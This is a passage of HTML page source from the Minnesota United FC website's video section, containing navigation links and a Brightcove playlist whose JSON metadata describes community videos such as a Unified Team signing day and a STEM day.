    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/the-path/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;The Path&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">The Path</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/behind-the-loon"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Behind the Loon&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Behind the Loon</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/community"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/mnufc2/news/videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2 Videos&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">MNUFC2 Videos</span> 
    </a>

    </li>
        </ul>
      </div>
    </div>
  </div>
</div>

    </section>

  <main role="main" id="main-content" tabindex="-1" aria-label="Page main content">
    <section data-bucket-name="top-content">
      <div class="first-row-parent">


<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6041109130001&quot;,&#xA;      &quot;description&quot;: &quot;Members of the MNUFC Unified Team officially signed for the club in a ceremony held at Allianz Field. Presented by Blue Cross and Blue Shield of Minnesota.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6041109130001&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;f5695e80-3f5c-4376-b8c7-10841f3f4436&quot;,&#xA;      &quot;_entityId&quot;: &quot;a46367a8-cf00-45bc-9eb2-d514808962d9&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/brightcovevideos/unified-team-signing-day-6041109130001&quot;,&#xA;      &quot;slug&quot;: &quot;unified-team-signing-day-6041109130001&quot;,&#xA;      &quot;title&quot;: &quot;Unified Team Signing Day&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;e09f0d34-f447-4610-990f-4d60481f732a&quot;,&#xA;          &quot;_entityId&quot;: &quot;8193404d-4c0d-4d7f-88ac-3de8768ff638&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/espn&quot;,&#xA;          &quot;title&quot;: &quot;ESPN&quot;,&#xA;          &quot;slug&quot;: &quot;espn&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;espn&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.syndication&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;61c17793-d649-4923-8422-86e4466d3d24&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.syndication&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ba325330-ddef-4afe-8bd8-718f4c63a8af&quot;,&#xA;          &quot;_entityId&quot;: &quot;8c456413-6682-4138-b9ea-02e717834433&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/community-news&quot;,&#xA;          &quot;title&quot;: &quot;Community News&quot;,&#xA;          &quot;slug&quot;: &quot;community-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;ed72da21-aec4-4c41-ab4e-5c7821c3c48b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;82a38443-84f7-4fdb-ae64-f819fda23688&quot;,&#xA;          &quot;_entityId&quot;: &quot;7da246c2-09c7-4cc1-991f-8639054af831&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/community&quot;,&#xA;          &quot;title&quot;: &quot;Community&quot;,&#xA;          &quot;slug&quot;: &quot;community&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8c43ad42-13fb-4777-a509-1e8597eb58b7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;38225ef1-e95c-4635-8b57-bc0147716564&quot;,&#xA;          &quot;_entityId&quot;: &quot;d47a74fd-3763-4824-a962-59c654860ae3&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/special-olympics-unified-team&quot;,&#xA;          &quot;title&quot;: &quot;Special Olympics Unified Team&quot;,&#xA;          &quot;slug&quot;: &quot;special-olympics-unified-team&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;special-olympics-unified-team&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;b95e1b65-1deb-4a8d-80ab-2d1a3ce7a38e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: [],&#xA;      &quot;references&quot;: {},&#xA;      &quot;fields&quot;: {&#xA;        &quot;description&quot;: &quot;Members of the MNUFC Unified Team officially signed for the club in a ceremony held at Allianz Field. Presented by Blue Cross and Blue Shield of Minnesota.&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6041109130001&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;heliosId&quot;: 195197,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/05ee6922-e3db-4a7f-b820-a7638f39ef3e/10s/master.m3u8?fastly_token=NWVjYWUyYjRfM2U2ZjcyOTI1MTQ0ZGU4YzkxZGNkNmJhYTI4NDc4ZTM5N2VlMmQ5ZmQ5NmJlNWFiNzE4MmQ2NTQyNjY3Y2YwZA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/05ee6922-e3db-4a7f-b820-a7638f39ef3e/14e8597e-6a13-4647-89eb-4c17c44078bf/main.mp4?akamai_token=exp=1590354612~acl=/media/v1/pmp4/static/clear/5534894110001/05ee6922-e3db-4a7f-b820-a7638f39ef3e/14e8597e-6a13-4647-89eb-4c17c44078bf/main.mp4*~hmac=e311ca5ae11124e226b4d7245ece4c9f0ff4c87d95410e75b242d5a328c4baba&quot;,&#xA;        &quot;duration&quot;: &quot;99712&quot;,&#xA;        &quot;teaserTitle&quot;: &quot;Welcome your newest Loons.&quot;,&#xA;        &quot;hideNative&quot;: false,&#xA;        &quot;disableMobileAlert&quot;: false,&#xA;        &quot;nodeId&quot;: 6006&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;min-forge-importer-service&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2022-09-27T21:01:41.694Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2019-05-25T20:37:04Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;7368af28a5848c06f184a25be6202458-jpg-42653&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/photos/7368af28a5848c06f184a25be6202458-jpg-42653&quot;,&#xA;        &quot;title&quot;: &quot;7368af28a5848c06f184a25be6202458.jpg&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/fqpof34p0xbmlyx26hrp&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/fqpof34p0xbmlyx26hrp&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6386611671112&quot;,&#xA;      &quot;description&quot;: &quot;From an unforgettable Make-A-Wish moment to tree-planting to good times with our Man of the Match charities, MNUFC has had a great year full of community outreach and connection.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6386611671112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;daec71b4-5226-423a-bd78-90ade7e1f3f4&quot;,&#xA;      &quot;_entityId&quot;: &quot;e6f8c605-1a07-4c42-bf61-e89ffa9427df&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/loons-in-the-community-2025&quot;,&#xA;      &quot;slug&quot;: &quot;loons-in-the-community-2025&quot;,&#xA;      &quot;title&quot;: &quot;Loons in the Community: 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ba325330-ddef-4afe-8bd8-718f4c63a8af&quot;,&#xA;          &quot;_entityId&quot;: &quot;8c456413-6682-4138-b9ea-02e717834433&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news&quot;,&#xA;          &quot;title&quot;: &quot;Community News&quot;,&#xA;          &quot;slug&quot;: &quot;community-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;ed72da21-aec4-4c41-ab4e-5c7821c3c48b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;82a38443-84f7-4fdb-ae64-f819fda23688&quot;,&#xA;          &quot;_entityId&quot;: &quot;7da246c2-09c7-4cc1-991f-8639054af831&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community&quot;,&#xA;          &quot;title&quot;: &quot;Community&quot;,&#xA;          &quot;slug&quot;: &quot;community&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8c43ad42-13fb-4777-a509-1e8597eb58b7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;73c8bd2d-3526-42c0-82b5-33db5a1b16f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;ebc30a8e-14e5-4e45-819d-46cd362f73bf&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc&quot;,&#xA;          &quot;title&quot;: &quot;Inside MNUFC&quot;,&#xA;          &quot;slug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;20edc76e-5b30-4022-9939-097916ca4efd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;120533&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6386611671112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/ff1a1c19-da01-4d04-b333-edb8d0d80000/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/10s/master.m3u8?fastly_token=NmIyNDJmMDRfODFlZGU1MDQ4YTFiODc5ZDdmZmYzYzU2NzkxM2Q4Mjc1NTQxYjNhYzk4MDA1NjA4MWM0NzAyODdlMWU5MDZmOA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/2d4a40e7-621c-497d-9a6b-7849b6ca6150/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;From an unforgettable Make-A-Wish moment to tree-planting to good times with our Man of the Match charities, MNUFC has had a great year full of community outreach and connection.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Rachel Blood&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-12-19T18:07:21.324Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-12-17T18:31:49Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-12-17-at-12-33-34-pm&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-12-17-at-12-33-34-pm&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-12-17 at 12.33.34&#x202F;PM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/kn0nkwt6wvwlnx3ppkwa&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/kn0nkwt6wvwlnx3ppkwa&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384520106112&quot;,&#xA;      &quot;description&quot;: &quot;In partnership with ACES, St. Kate&#x27;s, and Xcel Energy, MNUFC hosts the first-ever STEM day, promoting community education through sports.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384520106112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;a8a0cb6d-a011-4105-aa3b-3db0eb1bce06&quot;,&#xA;      &quot;_entityId&quot;: &quot;35985f62-b963-4179-9941-2aa7600baf8c&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-hosts-first-stem-day-with-aces&quot;,&#xA;      &quot;slug&quot;: &quot;mnufc-hosts-first-stem-day-with-aces&quot;,&#xA;      &quot;title&quot;: &quot;MNUFC Hosts First STEM Day with Xcel Energy&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ba325330-ddef-4afe-8bd8-718f4c63a8af&quot;,&#xA;          &quot;_entityId&quot;: &quot;8c456413-6682-4138-b9ea-02e717834433&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news&quot;,&#xA;          &quot;title&quot;: &quot;Community News&quot;,&#xA;          &quot;slug&quot;: &quot;community-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;ed72da21-aec4-4c41-ab4e-5c7821c3c48b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cf8effed-3313-42af-825f-9250ab73c4f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;07ce67a3-a034-4c94-b059-bc4d518588e8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/alec-smir&quot;,&#xA;          &quot;title&quot;: &quot;Alec Smir&quot;,&#xA;          &quot;slug&quot;: &quot;alec-smir&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;alec-smir&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;b700bc6a-5767-4d91-99de-08167b5ea072&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 422997,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Alec&quot;,&#xA;            &quot;lastName&quot;: &quot;Smir&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000ZS&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;91008&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6384520106112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/99e7f7eb-dfc1-4fbc-bddf-1b57125fd4d0/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: 